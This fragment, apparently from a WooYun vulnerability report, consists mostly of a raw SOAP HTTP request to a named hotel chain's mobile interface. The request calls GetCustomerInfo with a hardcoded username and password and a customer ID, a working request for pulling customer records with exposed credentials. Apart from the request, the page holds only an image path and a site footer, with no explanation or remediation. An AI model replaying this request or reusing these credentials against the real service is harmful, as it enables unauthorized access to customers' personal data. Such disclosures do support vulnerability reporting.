 POST /mobileInterface/Interface.asmx HTTP/1.1
POST: /mobileInterface/Interface.asmx HTTP/1.1
Accept-Encoding: gzip,deflate
Content-Type: text/xml;charset=UTF-8
SOAPAction: http://tempuri.org/GetCustomerInfo
User-Agent: Jakarta Commons-HttpClient/3.1
HOST: www0.super8.com.cn
Connection: Keep-Alive
Content-Length: 472
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
<soapenv:Header>
<tem:AuthenticationToken>
<tem:Username>crs.iphone</tem:Username>
<tem:Password>crs.iphone.admin</tem:Password>
</tem:AuthenticationToken>
</soapenv:Header>
<soapenv:Body>
用户ID
<tem:GetCustomerInfo>
<tem:code>303675822</tem:code>
</tem:GetCustomerInfo>
</soapenv:Body>
</soapenv:Envelope>
www.wooyun.org